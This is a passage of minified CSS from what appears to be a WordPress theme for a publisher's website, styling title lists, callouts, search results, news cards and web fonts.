ackground-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.titles-list.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.titles-list.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.titles-list.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.titles-list.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.titles-list.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.titles-list.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.titles-list.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.titles-list.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.titles-list.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.titles-list.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.titles-list.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.titles-list.has-text-color.has-forest-color,.titles-list.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.titles-list.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.titles-list.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.titles-list.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.titles-list.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.titles-list.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.titles-list.is-style-imprint,.titles-list.is-style-thin-arrow-down{position:relative}.titles-list.is-style-imprint:after,.titles-list.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.titles-list.is-style-imprint:after,.titles-list.is-style-thin-arrow-down:after{margin-top:12rem}}.titles-list.is-style-cut-off-arrow-down{position:relative}.titles-list.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.titles-list__inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.titles-list__inner{padding:0 3rem}}.alignwide .titles-list__inner,.titles-list__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .titles-list__inner,.titles-list__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .titles-list__inner,.titles-list__inner.alignwide{padding:0 3rem}}.alignfull .titles-list__inner,.titles-list__inner.alignfull{max-width:none}@media screen and (min-width:768px){.titles-list__inner{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}}.titles-list__archive-inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.titles-list__archive-inner{padding:0 3rem}}.alignwide .titles-list__archive-inner,.titles-list__archive-inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .titles-list__archive-inner,.titles-list__archive-inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .titles-list__archive-inner,.titles-list__archive-inner.alignwide{padding:0 3rem}}.alignfull .titles-list__archive-inner,.titles-list__archive-inner.alignfull{max-width:none}.titles-list__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[2];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.titles-list__grid{row-gap:4.5rem}}@media screen and (min-width:576px){.titles-list__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:768px){.titles-list__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}@media screen and (min-width:1400px){.titles-list__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}.titles-list.archive-resource-list{margin-top:5rem!important}.titles-list .title-archive-card a:hover{color:#ff5a46;text-decoration:underline}.titles-list .title-archive-card__image-wrap{text-align:left}.titles-list .title-archive-card__image-wrap img{height:auto;height:20rem;margin-bottom:1rem;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left;transition:all .2s ease-in-out;width:100%}.titles-list .title-archive-card__image-wrap:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.titles-list .title-archive-card h2{font-family:inherit!important;font-size:1.8rem!important;line-height:2rem!important}.titles-list .title-archive-card p{font-size:1.4rem!important;line-height:1.7rem!important;margin-bottom:0}.titles-list .title-archive-card ul{list-style:none;margin-top:0;padding:0}.titles-list .title-archive-card ul li{margin-bottom:.5rem!important}.titles-list .pagination{margin-top:5rem;text-align:center}.titles-list .pagination .next,.titles-list .pagination .prev{border:1px solid #040404!important;border:1px solid;border-radius:100%;color:#000;padding:0;position:relative}.titles-list .pagination .next.prev img,.titles-list .pagination .prev.prev img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.titles-list .pagination .page-numbers{align-items:center;border:1px solid transparent;border-radius:100%;display:inline-flex;height:3.6rem;justify-content:center;width:3.6rem}.titles-list .pagination .page-numbers.current{background-color:#ff5a46;border:1px solid #ff5a46}.titles-list .pagination .page-numbers:hover{background-color:#ff5a46}.titles-list .pagination .page-numbers img{width:1.4rem}.titles-list .filter-area{display:none;position:relative}.titles-list .filter-area ul{padding:0}.titles-list .filter-area ul li{border-bottom:1px solid #fff;margin-bottom:2rem}.titles-list .filter-area ul li h4{display:block;font-size:1.8rem!important;margin-bottom:1rem!important;padding:0}.titles-list .filter-area ul li ul li{border-bottom:none;margin-bottom:0}@media screen and (min-width:768px){.titles-list .filter-area{display:block}}.titles-list .filter-area h4{margin-top:0!important}.titles-list .filter-area form input{position:relative!important}.titles-list .filter-area form .search-area{border-bottom:1px solid #fff;margin-bottom:1rem}.titles-list .filter-area form input[type=text]{background-color:#fff!important;border:1px solid rgba(0,0,0,.659)!important;border-radius:0!important;margin-bottom:1rem;padding:1rem!important;width:100%!important}.titles-list .filter-area form input[type=radio]{accent-color:#ff5a46;height:2.5rem;margin-right:1rem;width:2.5rem}.titles-list .filter-area form .filter-button-area{border-bottom:1px solid #fff;margin-bottom:2rem}.titles-list .filter-area form .filter-button-area span{display:block;font-size:1.8rem;margin-bottom:1rem}.titles-list .filter-area form .filter-button-area label{align-items:center;display:flex;font-size:1.2rem;margin-bottom:1rem}.titles-list .author-list{font-size:1.4rem}.mobile-filters{background-color:#fff;border:1px solid #fff;bottom:0;display:block;left:0;position:fixed;width:100%;z-index:9999999999}@media screen and (min-width:768px){.mobile-filters{display:none}}.mobile-filters img.filter-icon{height:20px;margin-right:1.5rem;width:20px}.mobile-filters .title-area{align-items:center;background-color:#000;color:#fff;cursor:pointer;display:flex;height:5rem;justify-content:center}.mobile-filters h4{align-items:center;display:flex;font-size:1.8rem!important;justify-content:space-between;margin-bottom:1rem!important;margin-top:0!important;padding:0!important}.mobile-filters h4:after{background-image:url(/wp-content/themes/the-theme/resources/images/chevron-down.png);background-repeat:no-repeat;content:"";height:14px;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;width:24px}.mobile-filters h4.opened:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mobile-filters form{max-height:85vh;overflow:scroll;padding:1rem}.mobile-filters form input{position:relative!important}.mobile-filters form ul{padding:0}.mobile-filters form ul li ul{display:none}.mobile-filters form .sf-field-search label{width:100%}.mobile-filters form input[type=text]{background-color:#fff!important;border:1px solid #000!important;border-radius:0!important;margin-bottom:1rem;padding:1rem!important;width:100%!important}.mobile-filters form .filter-buttons{grid-gap:2rem;-ms-grid-columns:(12rem)[2];display:none;grid-template-columns:repeat(2,12rem)}.mobile-filters form .filter-button-area{border-bottom:1px solid #fff;margin-bottom:2rem}.mobile-filters form .filter-button-area span{display:flex;font-size:1.8rem;justify-content:space-between;margin-bottom:1rem}.mobile-filters form .filter-button-area label{align-items:center;display:flex;font-size:1.2rem;margin-bottom:1rem}.mobile-filters form .filter-button-area label input[type=radio]{height:2.5rem;margin-right:1rem;width:2.5rem}.mobile-filters .sf-field-taxonomy-audience ul,.mobile-filters .sf-field-taxonomy-key-stage ul,.mobile-filters .sf-field-taxonomy-type-of-resource ul{display:none}.callout.has-background.has-black-background-color{--background-color:#000;background-color:#000}.callout.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.callout.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.callout.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.callout.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.callout.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.callout.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.callout.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.callout.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.callout.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.callout.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.callout.has-background.has-forest-background-color,.callout.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.callout.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.callout.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.callout.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.callout.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.callout.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.callout.has-background.has-orange-background-color{--hover-color:#000}.callout.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.callout.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.callout.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.callout.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.callout.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.callout.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.callout.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.callout.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.callout.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.callout.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.callout.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.callout.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.callout.has-text-color.has-forest-color,.callout.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.callout.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.callout.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.callout.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.callout.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.callout.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.callout.is-style-imprint,.callout.is-style-thin-arrow-down{position:relative}.callout.is-style-imprint:after,.callout.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.callout.is-style-imprint:after,.callout.is-style-thin-arrow-down:after{margin-top:12rem}}.callout.is-style-cut-off-arrow-down{position:relative}.callout.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.callout:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.callout:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.callout.has-background,.callout.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.callout.has-background,.callout.has-gradient-color{padding:12rem 0}}.callout.remove-top-space{margin-top:0!important;padding-top:0}.callout.remove-bottom-space{margin-bottom:0!important;padding-bottom:0}.callout__container{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.callout__container{padding:0 3rem}}.alignwide .callout__container,.callout__container.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .callout__container,.callout__container.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .callout__container,.callout__container.alignwide{padding:0 3rem}}.alignfull .callout__container,.callout__container.alignfull{max-width:none}.callout__inner{background-color:#000;color:#fff;padding:25px 25px 40px;position:relative}.callout__inner:after,.callout__inner:before{background-color:#f5f5f5;bottom:0;content:"";height:15px;position:absolute;width:50%}.callout__inner:before{border-top-right-radius:15px;left:0}.callout__inner:after{border-top-left-radius:15px;right:0}.callout__inner.white{background-color:#fff;color:#000}.callout__inner.mint{background-color:#c8d72d;color:#000}.callout__text{font-size:1pc;margin:0 0 20px}.callout__link{background:#fff;border:1px solid #000;border-radius:50px;color:#000;display:block;font-size:14px;margin:0 0 20px;min-width:130px;padding:8px 20px;text-align:center}.callout__link:last-child{margin-bottom:0}@media screen and (min-width:768px){.callout__inner{align-items:center;display:flex;gap:20px;padding:25px 25px 25px 40px}.callout__inner:after,.callout__inner:before{height:50%;left:0;width:15px}.callout__inner:before{border-bottom-right-radius:15px;border-top-right-radius:0;top:0}.callout__inner:after{border-top-left-radius:0;border-top-right-radius:15px}.callout__text{flex-grow:1;margin:0}.callout__link-wrap{display:flex;flex-direction:row;gap:25px;margin-left:auto}.callout__link{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin:0}}.error-page{position:relative}.error-page__background{height:calc(100vh - 84px);width:100%}.error-page__background-image{height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0}.error-page__wrapper{bottom:0;height:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;left:0;margin:auto;max-width:844px;padding:0 20px;position:absolute;right:0;text-align:center;top:0;width:100%}.error-page__subtitle,.error-page__title{color:#eee;margin:0!important;padding:0 0 2pc}.error-page__title{font-size:18px!important;line-height:23px!important}.error-page__subtitle{font-size:40px!important;line-height:50px!important}.error-page__button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;display:block;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin-left:auto;margin-right:auto;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.error-page__button svg{fill:var(--button-color)}.error-page__button:active,.error-page__button:focus,.error-page__button:hover{background:var(--button-hover);border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.error-page__button:active svg,.error-page__button:focus svg,.error-page__button:hover svg{fill:var(--button-hover-color)}.archive.has-background.has-black-background-color{--background-color:#000;background-color:#000}.archive.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.archive.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.archive.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.archive.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.archive.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.archive.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.archive.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.archive.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.archive.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.archive.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.archive.has-background.has-forest-background-color,.archive.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.archive.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.archive.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.archive.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.archive.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.archive.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.archive.has-background.has-orange-background-color{--hover-color:#000}.archive.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.archive__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.archive__inner{padding:0 3rem}}.alignwide .archive__inner,.archive__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .archive__inner,.archive__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .archive__inner,.archive__inner.alignwide{padding:0 3rem}}.alignfull .archive__inner,.archive__inner.alignfull{max-width:none}.archive__article{max-width:72rem;padding:4.5rem 0}.archive__article>:first-child{margin-top:0!important}.archive__article>:last-child{margin-bottom:0!important}.search-result-card{align-items:center}.search-result-card__image-wrap{background:hsla(0,0%,96%,.1)}.search-result-card:hover{cursor:pointer}.search-result-card:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.search-result-card:hover .news-and-media-card__headline,.search-result-card:hover .news-and-media-featured-card__headline{text-decoration:underline}.search-result-card__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.search-result-card__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.search-result-card__post-date,.search-result-card__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.search-result-card__read-time svg{margin:0 .75rem 0 -5px}.search-result-card__headline{margin:0}.search-result-card__image-wrap{background:#fff;margin-bottom:1.5rem;overflow:hidden;padding-top:75%;position:relative}.search-result-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.search-result-card__image{-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-result-card__article{max-width:72rem}.search-result-card__article>:first-child{margin-top:0!important}.search-result-card__article>:last-child{margin-bottom:0!important}.search-result-card__post-type{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;text-transform:uppercase}.search-result-card--imprint .search-result-card__image{-o-object-fit:contain;object-fit:contain;padding:3rem}.search-section--has-white-arrow-down{margin:3rem 0 0;padding-bottom:0;position:relative}@media screen and (min-width:992px){.search-section--has-white-arrow-down{margin:12rem 0 6rem}}.search-section--has-white-arrow-down:after{background-image:url("[data-uri]");background-position:bottom;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:60px;left:0;margin-top:3rem;right:0;width:100%}@media screen and (min-width:992px){.search-section--has-white-arrow-down:after{margin-top:6rem}}.search-section__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.search-section__inner{padding:0 3rem}}@media screen and (min-width:992px){.search-section__inner{padding:0 9rem}}@media screen and (min-width:1400px){.search-section__inner{padding:0 3rem}}.search-section__article{margin-bottom:3rem}.search-section__filters{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;flex-wrap:wrap;margin-bottom:4.5rem;max-width:none;padding:0;row-gap:1.5rem}.search-section__filters__item{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;text-transform:capitalize;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-section__filters__item svg{fill:var(--button-color)}.search-section__filters__item:active,.search-section__filters__item:focus,.search-section__filters__item:hover{background:var(--button-color);border:1px solid var(--button);color:var(--button)}.search-section__filters__item:active svg,.search-section__filters__item:focus svg,.search-section__filters__item:hover svg{fill:var(--button)}.search-section__filters__item--active{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button-color);border:1px solid var(--button);border-radius:40px;color:var(--button);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-section__filters__item--active svg{fill:var(--button)}.search-section__filters__item--active:active,.search-section__filters__item--active:focus,.search-section__filters__item--active:hover{background:var(--button);border:1px solid var(--button-color);color:var(--button-color)}.search-section__filters__item--active:active svg,.search-section__filters__item--active:focus svg,.search-section__filters__item--active:hover svg{fill:var(--button-color)}.search-section__filters__item span{margin-left:.75rem}.search-section__filters__item:last-of-type{order:-1}.search-section__results{color:#000;font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44;margin:0}.search-section__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));margin-bottom:4.5rem;row-gap:3rem}@media screen and (min-width:992px){.search-section__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.search-section__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.search-section__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr));margin-bottom:6rem}}.search-section__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:4.5rem}@media screen and (min-width:992px){.search-section__button-wrap{margin-bottom:6rem}}.search-section__new-search-button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button-color);border:1px solid var(--button);border-radius:40px;color:var(--button);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-section__new-search-button svg{fill:var(--button)}.search-section__new-search-button:active,.search-section__new-search-button:focus,.search-section__new-search-button:hover{background:var(--button);border:1px solid var(--button-color);color:var(--button-color)}.search-section__new-search-button:active svg,.search-section__new-search-button:focus svg,.search-section__new-search-button:hover svg{fill:var(--button-color)}.search-section__button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin-top:4.5rem;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:992px){.search-section__button{margin-top:6rem}}.search-section__button svg{fill:var(--button-color)}.search-section__button:active,.search-section__button:focus,.search-section__button:hover{background:var(--button-color);border:1px solid var(--button);color:var(--button)}.search-section__button:active svg,.search-section__button:focus svg,.search-section__button:hover svg{fill:var(--button)}.search-section__insert{pointer-events:none;position:absolute}.search-section .load-more-button-width-display-number{margin-top:0}.news-and-media-card{text-decoration:none!important;transition:all .6s cubic-bezier(.215,.61,.355,1)}.news-and-media-card__image-wrap{background:hsla(0,0%,96%,.1)}.news-and-media-card:hover{cursor:pointer}.news-and-media-card:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.news-and-media-card:hover .news-and-media-card__headline,.news-and-media-card:hover .news-and-media-featured-card__headline{text-decoration:underline}.news-and-media-card--dynamic{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.news-and-media-card--dynamic:hover{-webkit-transform:inherit;transform:inherit}.news-and-media-card--animate{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.news-and-media-card--animate:hover{-webkit-transform:inherit;transform:inherit}.news-and-media-card__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.news-and-media-card__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.news-and-media-card__post-date,.news-and-media-card__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.news-and-media-card__read-time svg{margin:0 .75rem 0 -5px}.news-and-media-card__headline{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin:0}.news-and-media-card__image-wrap{margin-bottom:1.5rem;overflow:hidden;padding-top:75%;position:relative}.news-and-media-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.news-and-media-card__image{-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.news-and-media-card__article>:first-child{margin-top:0!important}.news-and-media-card__article>:last-child{margin-bottom:0!important}.news-and-media-card--podcasts .news-and-media-card__meta{display:none}@font-face{font-display:swap;font-family:GT America Rg;font-style:normal;font-weight:700;src:url(/fonts/GTAmerica-Bd.woff2?541842eff4ceddf96cc662f656f6de83) format("woff2"),url(/fonts/GTAmerica-Bd.woff?a1487a962033d05023746908b506f58f) format("woff")}@font-face{font-display:swap;font-family:GT America Rg;font-style:italic;font-weight:700;src:url(/fonts/GTAmerica-BdIt.woff2?e79466729ff04bc1c4374e562140e5ac) format("woff2"),url(/fonts/GTAmerica-BdIt.woff?a0a46a797911ba224ff7b30df3b1e148) format("woff")}@font-face{font-display:swap;font-family:GT America Rg;font-style:normal;font-weight:400;src:url(/fonts/GTAmerica-Rg.woff2?908755148f964d4761c790150220f556) format("woff2"),url(/fonts/GTAmerica-Rg.woff?bcc5db22c1bcb8e836c8e0c43b9e0b67) format("woff")}@font-face{font-display:swap;font-family:GT America Rg;font-style:italic;font-weight:400;src:url(/fonts/GTAmerica-RgIt.woff2?1d2fc17cea9ecf372f68b7ca8c89c336) format("woff2"),url(/fonts/GTAmerica-RgIt.woff?e673c006ed09ce472952e82e9fd4e19a) format("woff")}@font-face{font-display:swap;font-family:GT America Lt;font-style:normal;font-weight:300;src:url(/fonts/GTAmerica-Lt.woff2?e06c404bc27a45e610cb40f857cc9682) format("woff2"),url(/fonts/GTAmerica-Lt.woff?4e9cb069012d029186a7a0438d73e760) format("woff")}@font-face{font-display:swap;font-family:GT America Exp Rg;font-style:normal;font-weight:700;src:url(/fonts/GTAmerica-ExpBd.woff2?1845b800b72a2844e847c26bb7b7beee) format("woff2"),url(/fonts/GTAmerica-ExpBd.woff?fab9a93d846a3bb02e5edcc814a78360) format("woff")}@font-face{font-display:swap;font-family:GT America Lt;font-style:italic;font-weight:300;src:url(/fonts/GTAmerica-LtIt.woff2?a1b67fda3c5b789cc6193984cd0ff7a0) 